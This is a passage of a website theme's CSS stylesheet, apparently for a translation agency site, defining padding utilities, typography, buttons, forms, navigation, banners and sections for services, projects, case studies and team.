.p-10 {
    padding: 10px;
}

.p-15 {
    padding: 15px;
}

.p-20 {
    padding: 20px;
}

.p-25 {
    padding: 25px;
}

.p-30 {
    padding: 30px;
}

.p-35 {
    padding: 35px;
}

.p-40 {
    padding: 40px;
}

.p-45 {
    padding: 45px;
}

.p-50 {
    padding: 50px;
}

.p-55 {
    padding: 55px;
}

.p-60 {
    padding: 60px;
}

.p-65 {
    padding: 65px;
}

.p-70 {
    padding: 70px;
}

.p-75 {
    padding: 75px;
}

.p-80 {
    padding: 80px;
}

.p-85 {
    padding: 85px;
}

.p-90 {
    padding: 90px;
}

.p-95 {
    padding: 95px;
}

.p-100 {
    padding: 100px;
}

.p-t-0 {
    padding-top: 0;
}

.p-t-5 {
    padding-top: 5px;
}

.p-t-10 {
    padding-top: 10px;
}

.p-t-15 {
    padding-top: 15px;
}

.p-t-20 {
    padding-top: 20px;
}

.p-t-25 {
    padding-top: 25px;
}

.p-t-30 {
    padding-top: 30px;
}

.p-t-35 {
    padding-top: 35px;
}

.p-t-40 {
    padding-top: 40px;
}

.p-t-45 {
    padding-top: 45px;
}

.p-t-50 {
    padding-top: 50px;
}

.p-t-55 {
    padding-top: 55px;
}

.p-t-60 {
    padding-top: 60px;
}

.p-t-65 {
    padding-top: 65px;
}

.p-t-70 {
    padding-top: 70px;
}

.p-t-75 {
    padding-top: 75px;
}

.p-t-80 {
    padding-top: 80px;
}

.p-t-85 {
    padding-top: 85px;
}

.p-t-90 {
    padding-top: 90px;
}

.p-t-95 {
    padding-top: 95px;
}

.p-t-100 {
    padding-top: 100px;
}

.p-r-0 {
    padding-right: 0;
}

.p-r-5 {
    padding-right: 5px;
}

.p-r-10 {
    padding-right: 10px;
}

.p-r-15 {
    padding-right: 15px;
}

.p-r-20 {
    padding-right: 20px;
}

.p-r-25 {
    padding-right: 25px;
}

.p-r-30 {
    padding-right: 30px;
}

.p-r-35 {
    padding-right: 35px;
}

.p-r-40 {
    padding-right: 40px;
}

.p-r-45 {
    padding-right: 45px;
}

.p-r-50 {
    padding-right: 50px;
}

.p-r-55 {
    padding-right: 55px;
}

.p-r-60 {
    padding-right: 60px;
}

.p-r-65 {
    padding-right: 65px;
}

.p-r-70 {
    padding-right: 70px;
}

.p-r-75 {
    padding-right: 75px;
}

.p-r-80 {
    padding-right: 80px;
}

.p-r-85 {
    padding-right: 85px;
}

.p-r-90 {
    padding-right: 90px;
}

.p-r-95 {
    padding-right: 95px;
}

.p-r-100 {
    padding-right: 100px;
}

.p-b-0 {
    padding-bottom: 0;
}

.p-b-5 {
    padding-bottom: 5px;
}

.p-b-10 {
    padding-bottom: 10px;
}

.p-b-15 {
    padding-bottom: 15px;
}

.p-b-20 {
    padding-bottom: 20px;
}

.p-b-25 {
    padding-bottom: 25px;
}

.p-b-30 {
    padding-bottom: 30px;
}

.p-b-35 {
    padding-bottom: 35px;
}

.p-b-40 {
    padding-bottom: 40px;
}

.p-b-45 {
    padding-bottom: 45px;
}

.p-b-50 {
    padding-bottom: 50px;
}

.p-b-55 {
    padding-bottom: 55px;
}

.p-b-60 {
    padding-bottom: 60px;
}

.p-b-65 {
    padding-bottom: 65px;
}

.p-b-70 {
    padding-bottom: 70px;
}

.p-b-75 {
    padding-bottom: 75px;
}

.p-b-80 {
    padding-bottom: 80px;
}

.p-b-85 {
    padding-bottom: 85px;
}

.p-b-90 {
    padding-bottom: 90px;
}

.p-b-95 {
    padding-bottom: 95px;
}

.p-b-100 {
    padding-bottom: 100px;
}

.p-l-0 {
    padding-left: 0;
}

.p-l-5 {
    padding-left: 5px;
}

.p-l-10 {
    padding-left: 10px;
}

.p-l-15 {
    padding-left: 15px;
}

.p-l-20 {
    padding-left: 20px;
}

.p-l-25 {
    padding-left: 25px;
}

.p-l-30 {
    padding-left: 30px;
}

.p-l-35 {
    padding-left: 35px;
}

.p-l-40 {
    padding-left: 40px;
}

.p-l-45 {
    padding-left: 45px;
}

.p-l-50 {
    padding-left: 50px;
}

.p-l-55 {
    padding-left: 55px;
}

.p-l-60 {
    padding-left: 60px;
}

.p-l-65 {
    padding-left: 65px;
}

.p-l-70 {
    padding-left: 70px;
}

.p-l-75 {
    padding-left: 75px;
}

.p-l-80 {
    padding-left: 80px;
}

.p-l-85 {
    padding-left: 85px;
}

.p-l-90 {
    padding-left: 90px;
}

.p-l-95 {
    padding-left: 95px;
}

.p-l-100 {
    padding-left: 100px;
}

/* -- Typography
-------------------------------------- -- */

html {
    font-family: "Hind Vadodara", sans-serif;
    font-size: 10px;
}

body,
p {
    font-family: "Hind Vadodara", sans-serif;
    font-size: 1.8rem;
    line-height: 3rem;
    color: #69798d;
    font-weight: 300;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Fira Sans", sans-serif;
    color: #172b43;
    line-height: 1.4;
}

h1 {
    font-size: 6rem;
    font-weight: 900;
}

h2 {
    font-size: 4.8rem;
    font-weight: 900;
    margin-bottom: 2.1rem;
}

h3 {
    font-size: 3.6rem;
    font-weight: 900;
}

h4 {
    font-size: 3rem;
    font-weight: 700;
}

h5 {
    font-size: 2.4rem;
    font-weight: 700;
}

h6 {
    font-size: 1.8rem;
    font-weight: 700;
}

.section-subheading {
    font-size: 2.4rem;
    line-height: 4rem;
    color: #485768;
}

.small-heading {
    font-size: 3.6rem;
}

.content-block__sub-title {
    display: block;
    font-size: 1.6rem;
    line-height: 2.8rem;
    color: #69798d;
    font-weight: 300;
    margin-bottom: 1rem;
}

p {
    margin-bottom: 1.9rem;
}

/* -- Button css
-------------------------------------- -- */

.custom-btn {
    max-width: 100%;
    display: inline-block;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    border: none;
    cursor: pointer;
    border-radius: 50px;
    vertical-align: middle;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.navbar-nav .nav-link.custom-btn {
    padding-left: 3rem;
    padding-right: 3rem;
    color: #fff;
}

.btn-big {
    font-size: 1.6rem;
    line-height: 30px;
    padding: 1.6rem 3rem;
}

.btn-mid {
    font-size: 1.4rem;
    line-height: 30px;
    padding: 1rem 3rem;
}

.btn-small {
    font-size: 1.3rem;
    line-height: 30px;
    padding: .5rem 2.5rem;
}

.btn-full {
    width: 100%;
    max-width: 39rem;
}

.custom-btn:hover,
.custom-btn.active {
    text-decoration: none;
    color: #fff;
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    -webkit-transform: translateY(-2px);
    -ms-transform: translateY(-2px);
    transform: translateY(-2px);
}

.video-play-btn {
    width: 100px;
    height: 100px;
    display: inline-block;
    background: #fff;
    border-radius: 50%;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
    font-size: 16px;
    line-height: 100px;
    text-align: center;
    padding-left: 7px;
    color: #6245fe;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    outline: none;
}

.video-play-btn:hover {
    color: #6245fe;
    -webkit-box-shadow: 0 2px 50px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 50px rgba(0, 0, 0, 0.1);
}

.video-play-btn svg {
    margin-right: 5px;
}

.text-only-btn {
    display: inline-block;
    color: #6245fe;
    font-weight: 500;
    text-decoration: none;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    margin-bottom: .7rem;
}

.text-only-btn i {
    vertical-align: middle;
    margin-left: .5rem;
}

.text-only-btn:hover {
    text-decoration: none;
}

/* -- Form css
-------------------------------------- -- */

::-webkit-input-placeholder {
    color: #69798d !important;
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    color: #69798d !important;
    opacity: 1;
    /* Firefox */
}

::-ms-input-placeholder {
    color: #69798d !important;
    opacity: 1;
    /* Firefox */
}

::placeholder {
    color: #69798d !important;
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #69798d !important;
    opacity: 1;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #69798d !important;
    opacity: 1;
}

input,
textarea {
    width: 100%;
    font-size: 1.8rem;
    line-height: 3rem;
    padding: 1.5rem 2rem;
    color: #69798d;
    background: transparent;
    border: 2px solid #f1f0ff;
    border-radius: 5px;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

input:hover,
input:focus,
textarea:hover,
textarea:focus {
    outline: none;
    border-color: #ff7cb0;
}

/* -- Header css
-------------------------------------- -- */

.navbar {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    padding: 30px 15px;
    background-color: transparent;
    z-index: 99998;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.navbar.scrolled {
    background: #fff;
    z-index: 999;
    padding: 15px;
    -webkit-box-shadow: 0 0 10px rgba(166, 209, 237, 0.3);
    box-shadow: 0 0 10px rgba(166, 209, 237, 0.3);
}

.navbar.scrolled .navbar-brand img {
    width: 80%;
}

.navbar.scrolled .navbar-nav .custom-dropdown-menu {
    top: 125%;
}

.navbar-nav {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.navbar-nav .nav-item {
    margin-left: 2rem;
}

.navbar-nav .nav-item .nav-link:not(.custom-btn) {
    font-size: 1.6rem;
    line-height: 2.6rem;
    color: inherit;
    margin: 0;
    padding: 15px 0;
    text-transform: uppercase;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    font-weight: 500;
}

.navbar-nav .nav-item a {
    font-size: 1.6rem;
    line-height: 2.6rem;
    color: inherit;
    margin: 0;
    padding: 10px 15px;
    text-transform: uppercase;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    font-weight: 500;
}

.navbar-nav .nav-item .nav-link:not(.custom-btn):hover,
.navbar-nav .nav-item .nav-link:not(.custom-btn).active {
    color: #172b43;
}

.navbar-nav .nav-item a:not(.custom-btn):hover,
.navbar-nav .nav-item a:not(.custom-btn).active {
    color: #172b43;
}

.dropdown-menu .nav-item {
    margin-left: 0;
}

.dropdown-menu .nav-item a:hover {
    background: #CCCCCC;
}

.navbar-nav .nav-item a,
.navbar-nav .nav-item .nav-link {
    font-family: "Hind Vadodara", sans-serif;
}

.navbar-brand {
    padding: 0;
    margin-right: 6%;
}

.navbar-brand img {
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    max-width: 250px;
}

.navbar.solid-bg {
    background: #fff;
    -webkit-box-shadow: 0 0 10px rgba(166, 209, 237, 0.3);
    box-shadow: 0 0 10px rgba(166, 209, 237, 0.3);
}

.navbar-toggler {
    border: none;
    outline: none;
    padding: 0;
}

.navbar-toggler span {
    width: 3rem;
    height: .3rem;
    border-radius: 20px;
    display: block;
    margin: .6rem 0;
}

.navbar-toggler span.navbar-toggler-icon {
    display: none;
}

.navbar-toggler:focus {
    outline: none;
}

.navbar button .custom-toggler-icon {
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.navbar button.change .bar1 {
    -webkit-transform: rotate(-45deg) translate(-7px, 5px);
    -ms-transform: rotate(-45deg) translate(-7px, 5px);
    transform: rotate(-45deg) translate(-7px, 5px);
}

.navbar button.change .bar2 {
    opacity: 0;
}

.navbar button.change .bar3 {
    -webkit-transform: rotate(45deg) translate(-8px, -6px);
    -ms-transform: rotate(45deg) translate(-8px, -6px);
    transform: rotate(45deg) translate(-8px, -6px);
}

.navbar .dropdown > a::after {
    /*  content: "\f182";*/
    font-family: 'miniline' !important;
    font-size: 12px;
    margin-left: 2px;
}

.navbar-nav .custom-dropdown-menu {
    display: none;
    position: absolute;
    left: 0;
    top: 152%;
    background-color: #fff;
    border: none;
    padding: 15px 0;
    border-radius: 0;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
    border-top: 2px solid #ff7cb0;
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
    -webkit-transition-timing-function: linear !important;
    -o-transition-timing-function: linear !important;
    transition-timing-function: linear !important;
}

.dropdown-item {
    font-family: "Hind Vadodara", sans-serif;
    font-size: 1.6rem;
    line-height: 1.5;
    color: #69798d;
    padding: 5px 25px;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.dropdown-item:hover,
.dropdown-item.active {
    background-color: transparent;
    color: #172b43;
}

/* -- Banner css
-------------------------------------- -- */

.banner {
    position: relative;
}

.banner::before,
.banner::after {
    content: " ";
    width: 68vw;
    height: 68vw;
    -webkit-transform: rotate(260deg);
    -ms-transform: rotate(260deg);
    transform: rotate(260deg);
    position: absolute;
    top: -40%;
    right: -20%;
    border-radius: 50%;
    outline: 1px solid transparent;
    z-index: -2;
}

.banner::after {
    background: #fff url(../images/banner/banner-round-img.jpg) center center no-repeat;
    background-size: cover;
    top: -46%;
    right: -20%;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-box-shadow: -5px 0 30px rgba(0, 0, 0, 0.1);
    box-shadow: -5px 0 30px rgba(0, 0, 0, 0.1);
}

.small-agency-home-header-bg::after {
    background-size: cover;
    background-position: calc(100% - 120px) 394px;
    top: -46%;
    right: -20%;
}

.banner-content {
    padding: 280px 0 250px;
}

.banner-content .custom-btn {
    margin-top: 2rem;
}

.bg-shape {
    position: absolute;
    z-index: -1;
    opacity: .9;
    max-width: 100% !important;
}

.shape-home-banner {
    left: 3%;
    top: 19rem;
}

h1 {
    margin-bottom: 1.1rem;
}

/* -- inner-page-banner css -- */

.inner-page {
    position: relative;
}

.inner-page::before {
    content: " ";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 70vh;
    display: block;
    z-index: 1;
}

.page-wrapper {
    position: relative;
    z-index: 2;
}

.page-wrapper::before {
    content: " ";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 100vh;
    display: block;
    background: -webkit-linear-gradient(266deg, rgba(255, 255, 255, 0) 30%, white 60%);
    background: -o-linear-gradient(266deg, rgba(255, 255, 255, 0) 30%, white 60%);
    background: linear-gradient(184deg, rgba(255, 255, 255, 0) 30%, white 60%);
}

.inner-page-banner {
    padding-top: 22.5rem;
    padding-bottom: 3px;
    margin-bottom: 6.5rem;
    background: url(http://aquilatranslation.com/wp-content/uploads/2019/11/thumbnail_light-red-background-vector-1.jpg);
    position: relative;
    background-size: 100% 100%;
}

.inner-page-banner::after {
    content: " ";
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 80px;
    height: 3px;
    margin-left: -40px;
    background: #fff;
    border-radius: 10px;
}

.inner-page-banner h1 {
    color: #fff;
    text-shadow: 1px 1px 4px #5f5f5f;
}

.inner-page-banner p {
    font-size: 2.4rem;
    line-height: 4rem;
    color: #fff;
}

.inner-banner-with-btn {
    padding-bottom: 0;
}

.inner-banner-with-btn::after {
    display: none;
}

.inner-banner-with-btn .custom-btn {
    margin-top: 2rem;
}

.inner-page-shape-banner-right {
    left: auto;
    right: -11%;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    top: -6%;
    opacity: .1;
}

.inner-page-shape-banner-left {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    top: 5%;
    opacity: .3;
    left: -12%;
}

/* -- Services css
-------------------------------------- -- */

.content-block {
    height: 100%;
    display: block;
    background: #fff;
    border-radius: 10px;
    position: relative;
    z-index: 2;
    outline: none;
}
.media-object{
    width: 26% !important;
    height: 100px !important;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    margin: 5% !important;
}
.content-block img {
    width: 100%;
    height: 250px;
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    margin: 0%;
}

.content-block.service-box {
    /*padding: 5.6rem 3rem 2.2rem;*/
}

.content-block h5 {
    margin-bottom: 1.9rem;
    text-align: left;
}

.content-block::before {
    content: " ";
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    border-radius: 10px;
    -webkit-box-shadow: 0 10px 50px rgba(166, 209, 237, 0.2);
    box-shadow: 0 10px 50px rgba(166, 209, 237, 0.2);
    z-index: -2;
}

.content-block::after {
    content: " ";
    width: 95%;
    height: 95%;
    z-index: -3;
    position: absolute;
    top: auto;
    bottom: 1px;
    left: 1px;
    border-radius: 12px;
    background-image: -webkit-linear-gradient(350deg, #f00, #ff1717);
    background-image: -o-linear-gradient(350deg, #f00, #ff1717);
    background-image: linear-gradient(100deg, #f00, #ff1717);
    background-repeat: repeat-x;
    outline: 1px solid transparent;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.content-block:hover {
    text-decoration: none;
}

.content-block:hover .icon-container i {
    color: #fff;
}

.content-block:hover .icon-container::after {
    opacity: 1;
}

.content-block:hover::after {
    -webkit-transform: rotate(2deg) translateX(-5px) translateY(16px);
    -ms-transform: rotate(2deg) translateX(-5px) translateY(16px);
    transform: rotate(2deg) translateX(-5px) translateY(16px);
}

.common-list-items {
    list-style-type: none;
    padding-left: 35px;
}

.common-list-items li {
    position: relative;
    margin-bottom: 15px;
}

.common-list-items li i {
    position: absolute;
    top: 0;
    left: -35px;
    line-height: 3rem;
}

.image-with-description {
    position: relative;
}

.image-with-description img {
    border-radius: 10px;
}

.image-with-description .common-list-items {
    padding-top: 1rem;
}

.image-with-description-shape-bg {
    right: -8%;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    top: 20%;
    z-index: 0;
}

.service-process-tab,
.location-process-tab {
    text-align: center;
    padding-top: 2rem;
    padding-bottom: 3rem;
}

.service-process-tab img,
.location-process-tab img {
    border-radius: 10px;
}

.service-process-tab .tab-pane:last-child .text-only-btn,
.location-process-tab .tab-pane:last-child .text-only-btn {
    display: none;
}

.nav-tabs {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    border: none;
    background: #fff;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 10px;
    -webkit-box-shadow: 0 10px 50px rgba(166, 209, 237, 0.2);
    box-shadow: 0 10px 50px rgba(166, 209, 237, 0.2);
    padding: 4rem 0 1.2rem;
    margin-bottom: 7rem;
}

.nav-tabs .nav-link {
    border: none;
    padding: 1rem 4rem;
    color: #69798d;
    position: relative;
    z-index: 1;
}

.nav-tabs .nav-link:hover img,
.nav-tabs .nav-link.active img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}

.nav-tabs .nav-link::before {
    content: " ";
    position: absolute;
    top: -10px;
    left: 50%;
    margin-left: -30px;
    width: 6rem;
    height: 8rem;
    border-radius: 50px;
    background-image: -webkit-linear-gradient(300deg, #f5fbff, rgba(255, 255, 255, 0));
    background-image: -o-linear-gradient(300deg, #f5fbff, rgba(255, 255, 255, 0));
    background-image: linear-gradient(150deg, #f5fbff, rgba(255, 255, 255, 0));
    background-repeat: repeat-x;
    z-index: -1;
}

.nav-tabs .nav-link i {
    width: 6rem;
    height: 7rem;
    background: -webkit-linear-gradient(300deg, rgba(255, 255, 255, 0), #f5faff);
    background: -o-linear-gradient(300deg, rgba(255, 255, 255, 0), #f5faff);
    background: linear-gradient(150deg, rgba(255, 255, 255, 0), #f5faff);
    font-size: 3.5rem;
}

.nav-tabs .nav-link span {
    font-family: "Fira Sans", sans-serif;
    font-size: 1.8rem;
    font-weight: 600;
    display: block;
}

.nav-tabs .nav-link img {
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    margin-bottom: 10px;
}

.nav-tabs .nav-link p {
    margin-top: 10px;
}

.nav-tabs .nav-item:not(:last-child) .nav-link::after {
    content: "\f13e";
    position: absolute;
    top: 50%;
    right: 0;
    font-family: 'miniline' !important;
    font-style: normal;
    font-weight: normal;
    text-transform: none;
    line-height: 3rem;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
}

.service-tab-content h4,
.location-tab-content h4 {
    margin-bottom: 1.7rem;
}

/* -- About css
-------------------------------------- -- */

.about-us {
    position: relative;
    padding: 12.1rem 0;
    margin: 10rem 0 6.5rem;
}

.about-us .bg-shape {
    right: -20%;
    bottom: -90%;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.counter-wrapper {
    font-family: "Fira Sans", sans-serif;
    font-size: 1.8rem;
    line-height: 2.6rem;
    font-weight: 700;
    padding-top: .9rem;
}

.counter-wrapper br {
    display: none;
}

.inner-page-counter-wrapper {
    margin-bottom: 15px;
}

.inner-page-about-us {
    margin: 0;
    padding: 6.5rem 0;
}

.img-round {
    border-radius: 10px;
}

.counter-block {
    font-size: 4.8rem;
    line-height: 6.2rem;
    font-weight: 900;
}

.video-play-bg {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 45%;
    width: 50%;
    margin-right: 70px;
    border-top-right-radius: 350px;
    border-bottom-right-radius: 350px;
    z-index: 1;
}

.video-play-bg .video-play-btn {
    position: absolute;
    top: 40px;
    right: 50px;
    z-index: 5;
}

.video-play-bg::after {
    content: " ";
    position: absolute;
    top: -45px;
    right: -2px;
    width: 100%;
    height: 104%;
    border-top-right-radius: 350px;
    border-bottom-right-radius: 350px;
    background-color: #fff;
    background-image: url(../images/about1.jpg);
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
}

.border-rad {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.privacy-content {
    padding: 5rem 0 10.2rem;
}

/* -- Featuered Projects css
-------------------------------------- -- */

.filter-button-group {
    display: inline-block;
    margin: 1.2rem auto 3rem;
    background: #fff;
    border-radius: 10px;
    -webkit-box-shadow: 0 10px 50px rgba(166, 209, 237, 0.2);
    box-shadow: 0 10px 50px rgba(166, 209, 237, 0.2);
    padding: 1.9rem 0;
}

.filter-button {
    font-family: "Fira Sans", sans-serif;
    font-size: 1.8rem;
    color: #69798d;
    font-weight: 700;
    background: transparent;
    border: none;
    margin: 0 2rem;
    cursor: pointer;
}

.filter-button:focus {
    outline: none;
}

.project-showcase .grid {
    padding-top: 4rem;
    -webkit-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
}

.featured-project-showcase,
.blog-grid {
    padding-top: 4rem;
}

.featured-project-showcase .custom-btn {
    margin-bottom: 6rem;
}

.project-showcase .custom-btn {
    margin-bottom: 5.5rem;
}

.grid-item {
    margin-bottom: 6rem;
}

.featured-content-block h5 {
    padding: 2rem 3rem 2.1rem;
    background: #fff;
    margin-bottom: 0;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.featured-project-carousel .carousel-inner {
    border-radius: 10px;
    overflow: hidden;
}

.featured-project-carousel .carousel-control-prev-icon {
    background: url(../images/icon/short-arrow-left.png) center center no-repeat;
}

.featured-project-carousel .carousel-control-next-icon {
    background: url(../images/icon/short-arrow-right.png) center center no-repeat;
}

.featured-project-modal .custom-btn {
    margin-top: 1.2rem;
}

.featured-project-modal .modal-content {
    padding: 75px;
}

.featured-project-modal .text-content {
    padding-left: 2rem;
}

.featured-project-modal-bg,
.news-modal-bg {
    position: absolute;
    right: 0;
    bottom: 0;
    -webkit-transform: translate(40%, 40%);
    -ms-transform: translate(40%, 40%);
    transform: translate(40%, 40%);
}

.featured-projects {
    position: relative;
    padding-bottom: .5rem;
}

.featured-projects .bg-shape {
    bottom: -10%;
    left: -10%;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

.featured-item {
    position: relative;
}

.featured-item::before {
    content: "featured";
    position: absolute;
    left: 15px;
    top: 3rem;
    width: 120px;
    height: 30px;
    display: block;
    font-size: 14px;
    line-height: 30px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    z-index: 3;
}

.featured-item .img-container::after,
.featured-item .img-container::before {
    content: " ";
    position: absolute;
    top: 30px;
    left: 120px;
    display: block;
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #ff7cb0;
}

.featured-item .img-container::after {
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
    top: 45px;
}

.portfolio {
    padding-bottom: 1.8rem;
}

.shape-project {
    left: -20%;
}

/* -- Case-study css
-------------------------------------- -- */

[class^=".grad-style-"] h2,
[class^=".grad-style-"] p {
    color: #fff;
}

.case-study {
    margin: 6.5rem 0 10rem;
    position: relative;
}

.case-study .container {
    z-index: 2;
    position: relative;
}

.case-study h2,
.case-study p {
    color: #fff;
}

.case-study .img-container img {
    position: relative;
    bottom: -40px;
}

.case-study .btn-container {
    padding-top: 2rem;
}

.case-study .video-play-btn {
    width: 65px;
    height: 65px;
    line-height: 65px;
    color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-left: 15px;
}

.case-study .video-play-btn:hover {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    -webkit-transform: translateY(-2px);
    -ms-transform: translateY(-2px);
    transform: translateY(-2px);
}

.shape-case {
    right: -15%;
    bottom: -40%;
    z-index: 1;
    opacity: .2;
}

.shape-case-study {
    top: 40%;
    left: -20%;
}

.shape-case-studies-details {
    right: -15%;
    bottom: -40%;
}

.small-agency-case-study {
    position: relative;
    margin-bottom: 8.5rem;
}

.small-agency-case-study::before,
.small-agency-case-study::after {
    content: " ";
    position: absolute;
    top: 0;
    bottom: -2rem;
    left: 0;
    right: 160px;
    display: block;
    border-top-right-radius: 350px;
    border-bottom-right-radius: 350px;
}

.small-agency-case-study::after {
    bottom: 0;
}

.case-study-slider .slick-arrow {
    bottom: -52px;
}

.case-study-slider .slick-prev,
.case-study-slider .slick-prev:hover,
.case-study-slider .slick-prev:focus {
    background: url(../images/icon/slick-arrow-left-2.png) center center no-repeat;
}

.case-study-slider .slick-next,
.case-study-slider .slick-next:hover,
.case-study-slider .slick-next:focus {
    background: url(../images/icon/slick-arrow-right-2.png) center center no-repeat;
}

.case-study-content {
    padding-top: 8rem;
    margin-bottom: 1rem;
    position: relative;
}

.case-study-content img {
    border-radius: 10px;
}

.case-study-showcase {
    padding-top: 1.5rem;
}

.case-study-showcase [class*="col-"] {
    padding: 0 45px;
    margin-bottom: 6rem;
}

.case-study-showcase .custom-btn {
    margin-bottom: 6rem;
}

.case-study-content-block .txt-content {
    padding: 2rem 3rem 1.2rem;
    background: #fff;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.case-study-content-block .txt-content h5 {
    margin: 1.2rem 0;
}

.case-study-challenge-bg {
    position: absolute;
    top: 0;
    right: -240px;
    opacity: .6;
}

.case-study-solutions-bg {
    position: absolute;
    bottom: -220px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: .6;
}

.scoreboard .scores {
    padding-left: 9rem;
    padding-right: 2rem;
    position: relative;
}

.scoreboard [class^="col-"]:not(:last-child) .scores::after {
    content: " ";
    position: absolute;
    top: 20px;
    bottom: 20px;
    width: 2px;
    right: 0;
    display: block;
    background: #edf7ff;
}

.scoreboard .score {
    padding-left: 50px;
    font-size: 2.4rem;
    line-height: 4rem;
    color: #485768;
    margin-bottom: 2.2rem;
    position: relative;
}

.scoreboard .score i {
    font-size: 1.5rem;
    width: 3rem;
    line-height: 3rem;
    background: #f2f2ff;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    color: #6245fe;
    position: absolute;
    top: 7px;
    left: 0;
}

.modal .modal-content .scoreboard h3 {
    margin-bottom: 29px;
}

.case-studies-grid-wrapper {
    padding-bottom: .5rem;
}

.image-with-description-block {
    padding: 6.5rem 0 6.5rem;
}

.scroreboard-wrapper {
    max-width: 102rem;
    margin: 0 auto;
    padding: 2.5rem 0 .6rem;
}

.scroreboard-wrapper [class*="col-"]:nth-of-type(odd) .scoreboard-content::after {
    content: " ";
    position: absolute;
    top: 2rem;
    right: -15px;
    bottom: 2rem;
    background: #edf7ff;
    display: block;
    width: 2px;
}

.scoreboard-content {
    padding-left: 8rem;
    position: relative;
}

.scoreboard-content > div {
    font-size: 2.4rem;
    line-height: 4rem;
    color: #485768;
    font-weight: 500;
    margin-bottom: 2.2rem;
    padding-left: 5rem;
    position: relative;
}

.scoreboard-content > div i {
    display: block;
    position: absolute;
    top: .7rem;
    left: 0;
    font-size: 1.5rem;
    line-height: 3rem;
    text-align: center;
    width: 3rem;
    color: #af46fc;
    background: #f2f1ff;
    border-radius: 50%;
}

.inner-page-case-studies {
    padding-bottom: .5rem;
}

.slick-slide {
    outline: none;
}

/* -- Team css
--------------------------------- -- */

.team {
    padding-bottom: 102px;
    position: relative;
}

.team .bg-shape {
    top: -40%;
    left: -20%;
}

.team .bg-shape.shape-2 {
    left: auto;
    right: -30%;
    top: 0;
    -webkit-transform: scale(1.5) rotate(90deg);
    -ms-transform: scale(1.5) rotate(90deg);
    transform: scale(1.5) rotate(90deg);
}

.common-slider {
    position: relative;
    left: calc((100% - 1250px) / 2);
    padding-top: 3.1rem;
}

.common-slider .item {
    padding: 0 25px;
    outline: none;
    border: none;
}

.common-slider .item h5 {
    padding-top: 2.9rem;
}

.common-slider .item h5 a {
    color: #172b43;
}

.common-slider .item h5 a:hover {
    text-decoration: none;
}

.common-slider .item h5 span {
    margin-top: 1.1rem;
}

.common-slider .slick-prev {
    right: 40%;
}

.common-slider .slick-next {
    right: 36%;
}

.team-content-block {
